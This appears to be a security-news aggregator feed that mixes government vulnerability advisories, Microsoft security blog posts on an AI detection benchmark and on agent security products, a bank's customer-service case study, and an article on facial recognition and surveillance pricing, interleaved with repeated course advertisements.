Article Link: https://www.dexpose.io/shinyhunters-compromise-berkadia-commercial-mortgage-llc/
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: FBI Seizes MOIS Leak Sites After Handala Attack Hit Hospitals - Cyberwarzone
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Baghdad to Ras Laffan: Iran-Linked Strikes Widen the Regional War - Cyberwarzone
]]>]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: From Scanner to Stealer: Inside the trivy-action Supply Chain Compromise
]]>]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
<div>
<div>
<div><p><strong>Number:</strong> AL26-005<br /><strong>Date:</strong> March 20, 2026</p>
Audience
This Alert is intended for IT professionals and managers.
Purpose
An Alert is used to raise awareness of a recently identified cyber threat that may impact cyber information assets, and to provide additional detection and mitigation advice to recipients. The Canadian Centre for Cyber Security ("Cyber Centre") is also available to provide additional assistance regarding the content of this Alert to recipients as requested.
Details
The Canadian Centre for Cyber Security (Cyber Centre) is aware of active exploitation of a vulnerability affecting Microsoft SharePoint Server. In response to the Microsoft security advisory, released on January 13, 2026Footnote 1, the Cyber Centre issued AV26-024Footnote 2 on January 13, 2026. The Advisory was updated on March 18, 2026 to include additional details.
Tracked as CVE-2026-20963Footnote 3, this vulnerability is a critical Deserialization of Untrusted Data (CWE-502)Footnote 4 vulnerability affecting multiple versions of Microsoft SharePoint Server and could allow an unauthenticated remote attacker to execute code over the network.
The Cyber Centre has observed exploitation of this vulnerability, and organizations are urged to take immediate action.
This vulnerability was added to CISA's Known Exploited Vulnerabilities (KEV) catalogFootnote 5 on March 18, 2026.
Suggested actions
The Cyber Centre recommends that organizations upgrade affected Microsoft SharePoint instances to a fixed version:
| Affected product | Affected versions | Fixed versions |
|---|---|---|
| Microsoft SharePoint Enterprise Server 2016 | 16.0.0 before 16.0.5535.1001 | 16.0.5535.1001 |
| Microsoft SharePoint Server 2019 | 16.0.0 before 16.0.10417.20083 | 16.0.10417.20083 |
| Microsoft SharePoint Server Subscription Edition | 16.0.0 before 16.0.19127.20442 | 16.0.19127.20442 |
Open-source reporting indicates that other legacy versions are affected by this vulnerability but are now considered end of support/life and should be decommissioned or upgraded.
The Cyber Centre recommends organizations to:
- Identify all on-premises SharePoint Server instances, particularly those exposed to the internet.
- Use or upgrade to supported versions of on-premises Microsoft SharePoint Server.
- Apply the latest security updates from Microsoft.
In addition, the Cyber Centre strongly recommends that organizations review and implement the Cyber Centre's Top 10 IT Security Actions with an emphasis on the following topicsFootnote 6.
- Patch operating systems and applications
- Harden operating systems and applications
- Isolate web-facing applications
Should activity matching the content of this alert be discovered, recipients are encouraged to report via My Cyber Portal or email [email protected].
References
- Footnote 1
-
Microsoft Security Update Guide
<p><a rel="noreferrer" target="_blank">Return to footnote1 referrer</a></p> </dd> <dt>Footnote 2</dt> <dd> <p><a rel="noreferrer" target="_blank">Microsoft security advisory (AV26-024) – Update 2</a></p> <p><a rel="noreferrer" target="_blank">Return to footnote2 referrer</a></p> </dd> <dt>Footnote 3</dt> <dd> <p><a href="proxy.php?url=https://cwe.mitre.org/data/definitions/502.html" rel="noreferrer" target="_blank">CWE-502: Deserialization of Untrusted Data</a></p> <p><a rel="noreferrer" target="_blank">Return to footnote3 referrer</a></p> </dd> <dt>Footnote 4</dt> <dd> <p><a href="proxy.php?url=https://nvd.nist.gov/vuln/detail/CVE-2026-20963" rel="noreferrer" target="_blank">NVD – CVE-2026-20963</a></p> <p><a rel="noreferrer" target="_blank">Return to footnote4 referrer</a></p> </dd> <dt>Footnote 5</dt> <dd> <p><a href="proxy.php?url=https://www.cisa.gov/known-exploited-vulnerabilities-catalog?field_cve=CVE-2026-20963" rel="noreferrer" target="_blank">CISA KEV</a></p> <p><a rel="noreferrer" target="_blank">Return to footnote5 referrer</a></p> </dd> <dt>Footnote 6</dt> <dd> <p><a rel="noreferrer" target="_blank">Top 10 IT security actions to protect Internet connected networks and information (ITSM.10.089)</a></p> <p><a rel="noreferrer" target="_blank">Return to footnote6 referrer</a></p> </dd>
</div>
Article Link: AL26-005 – Critical vulnerability impacting Microsoft SharePoint Server – CVE-2026-20963 - Canadian Centre for Cyber Security
]]>]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Security is Microsoft’s top priority. Every day, we process more than 100 trillion security signals across endpoints, cloud infrastructure, identity, and global threat intelligence. That’s the scale modern cyber defense demands, and AI is a core part of how we protect Microsoft and our customers worldwide. At the same time, security is, and always will be, a team sport.
That’s why Microsoft is committed to AI model diversity and to helping defenders apply the latest AI responsibly. We created CTI‑REALM and open‑sourced it so the broader industry can test models, write better code, and build more secure systems together.
CTI-REALM (Cyber Threat Real World Evaluation and LLM Benchmarking) is Microsoft’s open-source benchmark that evaluates AI agents on end-to-end detection engineering. Building on work like ExCyTIn-Bench, which evaluates agents on threat investigation, CTI-REALM extends the scope to the next stage of the security workflow: detection rule generation. Rather than testing whether a model can answer CTI trivia or classify techniques in isolation, CTI-REALM places agents in a realistic, tool-rich environment and asks them to do what security analysts do every day: read a threat intelligence report, explore telemetry, write and refine KQL queries, and produce validated detection rules.
We curated 37 CTI reports from public sources (Microsoft Security, Datadog Security Labs, Palo Alto Networks, and Splunk), selecting those that could be faithfully simulated in a sandboxed environment and that produced telemetry suitable for detection rule development. The benchmark spans three platforms: Linux endpoints, Azure Kubernetes Service (AKS), and Azure cloud infrastructure with ground-truth scoring at every stage of the analytical workflow.
Why CTI-REALM exists
Existing cybersecurity benchmarks primarily test parametric knowledge: can a model name the MITRE technique behind a log entry, or classify a TTP from a report? These are useful signals. However, they miss the harder question: can an agent operationalize that knowledge into detection logic that finds attacks in production telemetry?
No current benchmark evaluates this complete workflow. CTI-REALM fills that gap by measuring:
- Operationalization, not recall: Agents must translate narrative threat intelligence into working Sigma rules and KQL queries, validated against real attack telemetry.
- The full workflow: Scoring captures intermediate decision quality—CTI report selection, MITRE technique mapping, data source identification, iterative query refinement. Scoring is not just limited to the final output.
- Realistic tooling: Agents use the same types of tools security analysts rely on: CTI repositories, schema explorers, a Kusto query engine, MITRE ATT&CK and Sigma rule databases.
Business Impact
CTI-REALM gives security engineering leaders a repeatable, objective way to prove whether an AI model improves detection coverage and analyst output.
Traditional benchmarks tend to provide a single aggregate score where a model either passes or fails but doesn’t always tell the team why. CTI-REALM’s checkpoint-based scoring answers this directly. It reveals whether a model struggles with CTI comprehension, query construction, or detection specificity. This helps teams make informed decisions about where human review and guardrails are needed.
Why CTI-REALM matters for business
- Measures operationalization, not trivia: Focuses on translating narrative threat intel into detection logic that can be validated against ground truth.
- Captures the workflow: Evaluates intermediate steps (e.g., technique extraction, telemetry identification, iterative refinement) in addition to the final rule quality.
- Supports safer adoption: Helps teams benchmark models before considering any downstream use and reinforces the need for human review before operational deployment.
Latest results
We evaluated 16 frontier model configurations on CTI-REALM-50 (50 tasks spanning all three platforms).
 Model performance on CTI-REALM-50, sorted by normalized reward.
Model performance on CTI-REALM-50, sorted by normalized reward.
What the numbers tell us
- Anthropic models lead across the board. Claude occupies the top three positions (0.587–0.637), driven by significantly stronger tool-use and iterative query behavior compared to OpenAI models.
- More reasoning isn’t always better. Within the GPT-5 family, medium reasoning consistently beats high across all three generations, suggesting overthinking hurts in agentic settings.
- Cloud detection is the hardest problem. Performance drops sharply from Linux (0.585) to AKS (0.517) to Cloud (0.282), reflecting the difficulty of correlating across multiple data sources in APT-style scenarios.
- CTI tools matter. Removing CTI-specific tools degraded every model’s output by up to 0.150 points, with the biggest impact on final detection rule quality rather than intermediate steps.
- Structured guidance closes the gap. Providing a smaller model with human-authored workflow tips closed about a third of the performance gap to a much larger model, primarily by improving threat technique identification.
For complete details around techniques and results, please refer to the paper here: [2603.13517] CTI-REALM: Benchmark to Evaluate Agent Performance on Security Detection Rule Generation Capabilities.
Get involved
CTI-REALM is open-source and free to access. CTI-REALM will be available on the Inspect AI repo soon. You can access it here: UKGovernmentBEIS/inspect_evals: Collection of evals for Inspect AI.
Model developers and security teams are invited to contribute, benchmark, and share results via the official GitHub repository. For questions or partnership opportunities, reach out to the team at msecaimrbenchmarking@microsoft[.]com.
CTI-REALM helps teams evaluate whether an agent can reliably turn threat intelligence into detections before relying on it in security operations.
References
- Microsoft raises the bar: A smarter way to measure AI for cybersecurity | Microsoft Security Blog
- [2603.13517] CTI-REALM: Benchmark to Evaluate Agent Performance on Security Detection Rule Generation Capabilities
- CTI-REALM: Cyber Threat Intelligence Detection Rule Development Benchmark by arjun180-new · Pull Request #1270 · UKGovernmentBEIS/inspect_evals
The post CTI-REALM: A new benchmark for end-to-end detection rule generation with AI agents appeared first on Microsoft Security Blog.
Article Link: CTI-REALM: A new benchmark for end-to-end detection rule generation with AI agents | Microsoft Security Blog
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Tycoon2FA Phishing-as-a-Service Platform Persists After Takedown
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
<div>
<div>
<div><p><strong>Serial number: </strong>AV25-464<br /><strong>Date: </strong>July 29, 2025<br /><strong>Updated: </strong>March 20, 2026</p>
On July 29, 2025, Apple published security updates to address vulnerabilities in the following products:
- iOS and iPadOS – versions prior to 18.6
- iPadOS – versions prior to 17.7.9
- macOS Sequoia – versions prior to 15.6
- macOS Sonoma – versions prior to 14.7.7
- macOS Ventura – versions prior to 13.7.7
- tvOS – versions prior to 18.6
- visionOS – versions prior to 2.6
- watchOS – versions prior to 11.6
Update 1
On March 20, 2026, Cybersecurity and Infrastructure Security Agency (CISA) added CVE-2025-31277 to their Known Exploited Vulnerabilities (KEV) Database.
The Cyber Centre encourages users and administrators to review the provided web links and apply the necessary updates.
</div>
Article Link: Apple security advisory (AV25-464) – Update 1 - Canadian Centre for Cyber Security
]]>
Bank of Tennessee has always believed that great banking begins with great relationships. As a community-focused institution serving customers across Tennessee and North Carolina, their mission is to provide secure, reliable and people-first financial services rooted in trust. But as digital expectations accelerated and customers sought faster, more consistent support, the bank realized its legacy communication systems were holding the organization back.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Their on-premises phone system required constant hardware maintenance and offered little flexibility. Their contact center operated on basic voice queues without omnichannel capabilities. And at a time when customers expect immediate, accurate support, response times slowed and inconsistencies surfaced.
“We have to be right every day,” said Dwight Goodwin, Director of IT at Bank of Tennessee. “Our customers trust us with their most important information, so reliability and accuracy are everything.”
Modernizing for a New Era of Customer Expectations
The bank began exploring cloud-based communication platforms that could improve efficiency and strengthen customer experience. They needed a secure system that would protect sensitive data, simplify how agents accessed information and reduce the complications of maintaining hardware across 22+ branch locations.
The challenges were real:
- Response times depended entirely on human availability.
- Agents relied on manual searches through long procedures.
- Inconsistent answers created customer frustration.
- Aging hardware increased the risk of outages and support delays.
For a community bank, any disruption could have outsized effects. Bank of Tennessee needed a solution that would elevate customer experience without compromising security or stability.
Building a Modern Communication Foundation with Lumen
The bank partnered with Lumen to transition from their legacy systems to a secure, cloud-based foundation using Zoom Phone and Zoom Contact Center. Because Lumen had been a trusted network provider for years, the relationship made the transformation seamless from the start.
The partnership also provided access to Lumen’s platinum-level Zoom expertise, backed by more than 600 certifications held across Lumen teams in areas like Zoom Phone, Customer Experience (ZCX), and Cloud Peering—a differentiator that gave Bank of Tennessee confidence as they moved into new technology.

Harnessing the Power of AI for Fast, More Accurate Support
The bank’s next major step was implementing Zoom AI Expert Assist. This AI-powered tool analyzes customer inquiries in near real time, identifies intent and presents agents with the correct procedures instantly.
The bank uploaded its entire procedures manual into Zoom’s Knowledge Base. From there, AI matched common questions—such as how to stop payment on a check or reset an online banking password—with the appropriate workflows.
Agents no longer had to search through pages of documentation. AI delivered answers immediately. Smart Notes then captured summaries of each interaction, reducing manual documentation and creating consistent, clear records.
These enhancements helped the bank:
- Respond to customers faster.
- Ensure answers were accurate and consistent.
- Reduce strain on agents.
- Adapt quickly when processes changed.
A Smooth, Supported Implementation
Rolling out Zoom Phone and Zoom Contact Center across more than 22 branches required careful coordination. Lumen worked side-by-side with Bank of Tennessee’s IT team, managing on-site device transitions, configuring the portal, and ensuring each office had what it needed to switch over without disruption.
The contact center cutover was especially sensitive. Lumen maintained direct, frequent communication and resolved issues quickly to help ensure the bank’s customer service operations never missed a beat.
“Lumen exceeded our expectations,” Goodwin said. “They stayed engaged from start to finish and delivered the level of partnership we hadn’t seen from other telecom providers.”
Ready for the Future of Banking
The bank is already looking ahead to how AI can continue improving operations. With Zoom AI Expert Assist in place, they plan to leverage analytics to identify where workflows can be refined, retrain intent models and continue increasing efficiency and ROI.
Lumen will remain a strategic partner as they expand their capabilities. With secure network infrastructure, certified support and deep experience in financial services, Lumen offers the foundation the bank needs to innovate while staying grounded in safety and customer trust.
Bank of Tennessee’s vision is clear: deliver reliable, modern banking experiences that put people first. Together with Lumen and Zoom, they have built a resilient, scalable foundation that empowers both employees and customers—today and into the future.
To learn more about Bank of Tennessee’s transformation, read the full customer success story.
Visit our customer story library to learn how organizations in virtually every industry are achieving their business objectives.
Browse storiesThis content is provided for informational purposes only and may require additional research and substantiation by the end user. In addition, the information is provided “as is” without any warranty or condition of any kind, either express or implied. Use of this information is at the end user’s own risk. Lumen does not warrant that the information will meet the end user’s requirements or that the implementation or usage of this information will result in the desired outcome of the end user. All third-party company and product or service names referenced in this article are for identification purposes only and do not imply endorsement or affiliation with Lumen. This document represents Lumen products and offerings as of the date of issue. Services not available everywhere. Lumen may change or cancel products and services or substitute similar products and services at its sole discretion without notice. ©2026 Lumen Technologies. All Rights Reserved.
The post Modern Banking Starts Here: How Bank of Tennessee Elevated Customer Service with Lumen and Zoom AI appeared first on Lumen Blog.
Article Link: Bank of Tennessee Elevates with Lumen and Zoom AI
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Internet Crime Complaint Center (IC3) | Russian Intelligence Services Target Commercial Messaging Application Accounts
]]>]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
At the same time, this innovation is happening against a sea change in AI-powered attacks where agents can become “double agents.” And chief information officers (CIOs), chief information security officers (CISOs), and security decision makers are grappling with the resulting security implications: How do they observe, govern, and secure agents? How do they secure their foundations in this new era? How can they use agentic AI to protect their organization and detect and respond to traditional and emerging threats?
The answer starts with trust, and security has always been the root of trust. In this agentic era, security must be woven into, and around, every layer of the AI estate. It must be ambient and autonomous, just like the AI it protects. This is our vision for security as the core primitive of the AI stack.
At RSAC 2026, we are delivering on that vision with new purpose-built capabilities designed to help organizations secure agents, secure their foundations, and defend using agents and experts. Fueled by more than 100 trillion daily signals, Microsoft Security helps protect 1.6 million customers, one billion identities, and 24 billion Copilot interactions.2 Read on to learn how we can help you secure agentic AI.
Secure agents
Earlier this month, we announced that Agent 365 will be generally available on May 1. Agent 365—the control plane for agents—gives IT, security, and business teams the visibility and tools they need to observe, secure, and govern agents at scale using the infrastructure you already have and trust. It includes new Microsoft Defender, Entra, and Purview capabilities to help you secure agent access, prevent data oversharing, and defend against emerging threats.
Agent 365 is included in Microsoft 365 E7: The Frontier Suite along with Microsoft 365 Copilot, Microsoft Entra Suite, and Microsoft 365 E5, which includes many of the advanced Microsoft Security capabilities below to deliver comprehensive protection for your organization.
Secure your foundations
Along with securing agents, we also need to think of securing AI comprehensively. To truly secure agentic AI, we must secure foundations—the systems that agentic AI is built and runs on and the people who are developing and using AI. At RSAC 2026, we are introducing new capabilities to help you gain visibility into risks across your enterprise, secure identities with continuous adaptive access, safeguard sensitive data across AI workflows, and defend against threats at the speed and scale of AI.
Gain visibility into risks across your enterprise
As AI adoption accelerates, so does the need for comprehensive and continuous visibility into AI risks across your environment—from agents to AI apps and services. We are addressing this challenge with new capabilities that give you insight into risks across your enterprise so you know where AI is showing up, how it is being used, and where your exposure to risk may be growing. New capabilities include:
- Security Dashboard for AI provides CISOs and security teams with unified visibility into AI-related risk across the organization. Now generally available.
- Entra Internet Access Shadow AI Detection uses the network layer to identify previously unknown AI applications and surface unmanaged AI usage that might otherwise go undetected. Generally available March 31.
- Enhanced Intune app inventory provides rich visibility into your app estate installed on devices, including AI-enabled apps, to support targeted remediation of high-risk software. Generally available in May.
Secure identities with continuous, adaptive access
Identity is the foundation of modern security, the most targeted layer in any environment, and the first line of defense. With Microsoft Entra, you can secure access and deliver comprehensive identity security using new capabilities that help you harden your identity infrastructure, improve tenant governance, modernize authentication, and make intelligent access decisions.
- Entra Backup and Recovery strengthens resilience with an automated backup of Entra directory objects to enable rapid recovery in case of accidental data deletion or unauthorized changes. Now available in preview.
- Entra Tenant Governance helps organizations discover unmanaged (shadow) Entra tenants and establish consistent tenant policies and governance in multi-tenant environments. Now available in preview.
- Entra passkey capabilities now include synced passkeys and passkey profiles to enable maximum flexibility for end-users, making it easy to move between devices, while organizations looking for maximum control still have the option of device-bound passkeys. Plus, Entra passkeys are now natively integrated into the Windows Hello experience, making phishing-resistant passkey authentication more seamless on Windows devices. Synced passkeys and passkey profiles are generally available, passkey integration into Windows Hello is in preview.
- Entra external Multi-Factor Authentication (MFA) allows organizations to connect external MFA providers directly with Microsoft Entra so they can leverage pre-existing MFA investments or use highly specialized MFA methods. Now generally available.
- Entra adaptive risk remediation helps users securely regain access without help-desk friction through automatic self-remediation across authentication methods, adapting to where they are in their modern authentication journey. Generally available in April.
- Unified identity security provides end-to-end coverage across identity infrastructure, the identity control plane, and identity threat detection and response (ITDR)—built for rapid response and real-time decisions. The new identity security dashboard in Microsoft Defender highlights the most impactful insights across human and non-human identities to help accelerate response, and the new identity risk score unifies account-level risk signals to deliver a comprehensive view of user risk to inform real-time access decisions and SecOps investigations. Now available in preview.
Safeguard sensitive data across AI workflows
With AI embedded in everyday work, sensitive data increasingly moves through prompts, responses, and grounding flows—often faster than policies can keep up. Security teams need visibility into how AI interacts with data as well as the ability to stop data oversharing and data leakage. Microsoft brings data security directly into the AI control plane, giving organizations clear insight into risk, real-time enforcement at the point of use, and the confidence to enable AI responsibly across the enterprise. New Microsoft Purview capabilities include:
- Expanded Purview data loss prevention for Microsoft 365 Copilot helps block sensitive information such as PII, credit card numbers, and custom data types in prompts from being processed or used for web grounding. Generally available March 31.
- Purview embedded in Copilot Control System provides a unified view of AI‑related data risk directly in the Microsoft 365 Admin Center. Generally available in April.
- Purview customizable data security reports enable tailored reporting and drilldowns to prioritized data security risks. Available in preview March 31.
Defend against threats across endpoints, cloud, and AI services
Security teams need proactive 24/7 threat protection that disrupts threats early and contains them automatically. Microsoft is extending predictive shielding to proactively limit impact and reduce exposure, expanding our container security capabilities, and introducing network-layer protection against malicious AI prompts.
- Entra Internet Access prompt injection protection helps block malicious AI prompts across apps and agents by enforcing universal network-level policies. Generally available March 31.
- Enhanced Defender for Cloud container security includes binary drift and antimalware prevention to close gaps attackers exploit in containerized environments. Now available in preview.
- Defender for Cloud posture management adds broader coverage and supports Amazon Web Services and Google Cloud Platform, delivering security recommendations and compliance insights for newly discovered resources. Available in preview in April.
- Defender predictive shielding dynamically adjusts identity and access policies during active attacks, reducing exposure and limiting impact. Now available in preview.
Defend with agents and experts
To defend in the agentic age, we need agentic defense. This means having an agentic defense platform and security agents embedded directly into the flow of work, augmented by deep human expertise and comprehensive security services when you need them.
Agents built into the flow of security work
Security teams move fastest with targeted help where and when work is happening. As alerts surface and investigations unfold across identities, data, endpoints, and cloud workloads, AI-powered assistance needs to operate alongside defenders. With Security Copilot now included in Microsoft 365 E5 and E7, we are empowering defenders with agents embedded directly into daily security and IT operations that help accelerate response and reduce manual effort so they can focus on what matters most.
New agents available now include:
- Security Analyst Agent in Microsoft Defender helps accelerate threat investigations by providing contextual analysis and guided workflows. Available in preview March 26.
- Security Alert Triage Agent in Microsoft Defender has the capabilities of the phishing triage agent and then extends to cloud and identity to autonomously analyze, classify, prioritize, and resolve repetitive low-value alerts at scale. Available in preview in April.
- Conditional Access Optimization Agent in Microsoft Entra enhancements add context-aware recommendations, deeper analysis, and phased rollout to strengthen identity security. Agent generally available, enhancements now available in preview.
- Data Security Posture Agent in Microsoft Purview enhancements include a credential scanning capability that can be used to proactively detect credential exposure in your data. Now available in preview.
- Data Security Triage Agent in Microsoft Purview enhancements include an advanced AI reasoning layer and improved interpretation of custom Sensitive Information Types (SITs), to improve agent outputs during alert triage. Agent generally available, enhancements available in preview March 31.
- Over 15 new partner-built agents extend Security Copilot with additional capabilities, all available in the Security Store.
Scale with an agentic defense platform
To help defenders and agents work together in a more coordinated, intelligence-driven way, Microsoft is expanding Sentinel, the agentic defense platform, to unify context, automate end-to-end workflows, and standardize access, governance, and deployment across security solutions.
- Sentinel data federation powered by Microsoft Fabric investigates external security data in place in Databricks, Microsoft Fabric, and Azure Data Lake Storage while preserving governance. Now available in preview.
- Sentinel playbook generator with natural language orchestration helps accelerate investigations and automate complex workflows. Now available in preview.
- Sentinel Granular delegated administrator privileges and unified role-based access control enable secure and scaling management for partners and enterprise customers with cross-tenant collaboration. Now available in preview.
- Security Store embedded in Purview and Entra makes it easier to discover and deploy agents directly within existing security experiences. Generally available March 31.
- Sentinel custom graphs powered by Microsoft Fabric enable views unique to your organization of relationships across your environment. Now available in preview.
- Sentinel model context protocol (MCP) entity analyzer helps automate faster with natural language and harnesses the flexibility of code to accelerate responses. Generally available in April.
Strengthen with experts
Even the most mature security organizations face moments that call for deeper partnership—a sophisticated attack, a complex investigation, a situation where seasoned expertise alongside your team makes all the difference. The Microsoft Defender Experts Suite brings together expert-led services—technical advisory, managed extended detection and response (MXDR), and end-to-end proactive and reactive incident response—to help you defend against advanced cyber threats, build long-term resilience, and modernize security operations with confidence.
Apply Zero Trust for AI
Zero Trust has always been built on three principles: verify explicitly, use least privilege, and assume breach. As AI becomes embedded across your entire environment—from the models you build on, to the data they consume, to the agents that act on your behalf—applying those principles has never been more critical. At RSAC 2026, we’re extending our Zero Trust architecture, the full AI lifecycle—from data ingestion and model training to deployment agent behavior. And we’re making it actionable with an updated Zero Trust for AI reference architecture, workshop, assessment tool, and new patterns and practices articles to help you improve your security posture.
See you at RSAC
If you’re joining the global security community in San Francisco for RSAC 2026 Conference, we invite you to connect with us. Join us at our Microsoft Pre-Day event and stop by our booth at the RSAC Conference North Expo (N-5744) to explore our latest innovations across Microsoft Agent 365, Microsoft Defender, Microsoft Entra, Microsoft Purview, Microsoft Sentinel, and Microsoft Security Copilot and see firsthand how we can help your organization secure agents, secure your foundation, and help you defend with agents and experts. The future of security is ambient, autonomous, and built for the era of AI. Let’s build it together.
To learn more about Microsoft Security solutions, visit our website. Bookmark the Security blog to keep up with our expert coverage on security matters. Also, follow us on LinkedIn (Microsoft Security) and X (@MSFTSecurity) for the latest news and updates on cybersecurity.
1Based on Microsoft first-party telemetry measuring agents built with Microsoft Copilot Studio or Microsoft Agent Builder that were in use during the last 28 days of November 2025.
2Microsoft Fiscal Year 2026 First Quarter Earnings Conference Call and Microsoft Fiscal Year 2026 Second Quarter Earnings Conference Call
The post Secure agentic AI end-to-end appeared first on Microsoft Security Blog.
Article Link: Secure agentic AI end-to-end | Microsoft Security Blog
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Sintesi riepilogativa delle campagne malevole nella settimana del 14 – 20 marzo – CERT-AGID
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
<div>
<div>
<div><p><strong>Serial number: </strong>AV26-261<br /><strong>Date: </strong>March 20, 2026</p>
On March 19, 2026, Oracle published a security advisory to address a critical vulnerability in the following products:
- Oracle Identity Manager – versions 12.2.1.4.0 and 14.1.2.1.0
- Oracle Web Services Manager – versions 12.2.1.4.0 and 14.1.2.1.0
The Cyber Centre encourages users and administrators to review the provided web links and perform the suggested mitigations.
</div>
Article Link: Oracle security advisory (AV26-261) - Canadian Centre for Cyber Security
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
While the desire to use surveillance technology in stores to fight shoplifting is understandable, lawmakers and privacy advocates are worried that the data could be repurposed to profile customers.
The New York City Council has held a hearing over two bills that would ban city landlords and businesses from using facial recognition technology.
- One proposal would make it illegal for any public place to use biometric recognition technology to identify or verify a customer.
- The other would prohibit landlords from installing, activating, or using any biometric recognition technology that identifies tenants or their guests.
In this article we want to focus on some of the reasons behind these proposals.
For context, it’s good to know that in New York City, businesses that collect biometric data are already required to post standardized signs letting people know.
Let’s look at what happens when your face becomes your ID, and every movement in a store can be turned into another data point.
Why gathering biometric data is considered bad
Collecting biometric data raises several objections. The most pressing ones are:
- Unique but hard-to-erase identifiers. While you can reset a password, your face is harder to change. This means data leaks or abuse of facial templates, gait, or voiceprints can create permanent risks and be linked across databases.
- Accuracy and bias concerns. Studies and civil liberties groups have found that facial recognition system can be error-prone and biased across different groups.
- Lack of meaningful consent. In practice, supermarkets and landlords using facial recognition are giving people a mere theoretical choice. People can submit their biometrics or forego basic services. Critics argue that this undermines genuine consent.
- Chilling effect. The feeling of constantly being watched everywhere you go is an uncomfortable one, and can discourage people from engaging in everyday, legitimate activities.
- Surveillance pricing. This deserves some more explanation, which we’ll cover next.
What is surveillance pricing?
It’s essentially how your face becomes an unerasable loyalty card.
Imagine you go into a local supermarket and notice that different people pay different prices for the same item. Would that feel fair?
Surveillance pricing refers to the use of detailed consumer data and behavioral signals to dynamically adjust prices.
Some characterize it as retailers using big‑data profiles to segment customers into increasingly narrow groups, down to the level of potentially charging each person the maximum the model thinks they are willing to pay.
We already see versions of this online. When you’re looking for airline tickets, for example, prices can change based on various signals. But it can be hard to notice, and companies tell us it’s not personal. But imagine that same logic quietly following you into the supermarket.
How this works online is relatively straightforward: websites track clicks, time on page, cart activity, and past spending to estimate how sensitive you are to price changes.
In physical stores it’s more complex, but not impossible. Data from in-store security systems that also collect biometrics and facial recognition can be combined with loyalty programs, apps, and in‑store Wi‑Fi analytics could, in theory, be combined to build similar profiles.
Electronic shelf labels (ESL) can already allow retailers to change shelf prices instantly across a store or specific sections.
This could lead to situations where wealthier or more brand-loyal customers are quietly charged more. Or vulnerable groups could be targeted with manipulative discounts for higher‑margin or even less healthy products.
What to do?
Unfortunately, there’s no simple way to privacy‑hack your way out of a system that can turn your body into a tracking ID. The most effective fix is boring but powerful: laws with teeth, regulators that actually enforce them, and stores that don’t hide what they’re doing.
You could:
- Avoid stores that openly advertise biometric scanning when there are alternatives.
- Support local and national efforts to regulate biometric tracking and related practices, such as the proposals from the New York City Council.
We shouldn’t have to trade access to food, housing, or basic services for the ability to move through a city without our bodies being mined for data. If we don’t draw that line now, practices like surveillance pricing could quietly bake inequality and discrimination into something as mundane as buying groceries.
